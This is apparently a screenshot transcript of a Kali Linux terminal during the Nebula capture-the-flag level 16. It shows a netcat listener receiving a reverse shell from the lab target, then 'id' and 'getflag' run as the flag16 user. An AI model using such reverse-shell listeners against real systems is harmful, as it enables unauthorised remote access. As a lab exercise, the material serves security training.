 root@kali-linux: ~
File Modifica Visualizza Cerca Terminale Schede Aiuto
root@kali-linux: ~ root@kali-linux: ~
root@kali-linux:~# nc -lvp 8000
listening on [any] 8000 ...
connect to [10.211.55.5] from nebula.shared [10.211.55.15] 37342
bash: no job control in this shell
flag16@nebula:/home/flag16$ id
id
uid=983(flag16) gid=983(flag16) groups=983(flag16)
flag16@nebula:/home/flag16$ getflag
getflag
You have successfully executed getflag on a target account
flag16@nebula:/home/flag16$